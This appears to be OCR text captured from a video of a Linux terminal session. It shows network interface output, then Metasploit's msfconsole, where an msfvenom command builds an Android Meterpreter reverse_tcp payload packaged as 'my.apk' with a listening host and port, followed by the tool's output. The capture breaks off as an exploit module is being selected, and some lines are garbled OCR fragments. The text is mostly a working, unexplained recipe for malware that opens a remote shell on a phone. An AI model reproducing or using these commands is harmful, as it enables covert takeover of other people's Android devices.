 Обзор
Терминал
Пт, 21 апреля 16:54
en
100 %
darkbyte@homePc:~
RX packets 304038 bytes 347433055 (347.4 MB)
RX errors 0 dropped 1 overruns 0 frame 0
TX packets 258534 bytes 196611203 (196.6 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Локальная петля (Loopback))
RX packets 119133 bytes 12368230 (12.3 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 119133 bytes 12368230
TX errors 0 dropped 0 overruns 0
wlp0s20f3: flags=4163<UP,BROADCAST,RUNNING
inet 192.168.1.89 netmask 255.255
inet6 fe80::82ab:7703:9f7b:dfb7 p
ether f8:9e:94:21:68:80 txqueuele
RX packets 35425273 bytes 4710575
RX errors 0 dropped 1389 overru
TX packets 12204396 bytes 3366916
TX errors 0 dropped 0 overruns 0
[~]$
PS
LASTBYTE
LASTBYTE
ACKED
LASTB
msfconsole
https://metasploit.com
=[ metasploit v6.3.13-dev- ]
+ -- --=[ 2311 exploits - 1205 auxiliary - 412 post ]
+ -- --=[ 972 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.89 lport=5321 R > my.apk
[*] exec: msfvenom -p android/meterpreter/reverse_tcp lhost=192.168.1.89 lport=5321 R > my.apk
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10241 bytes
msf6 > use exploit/mu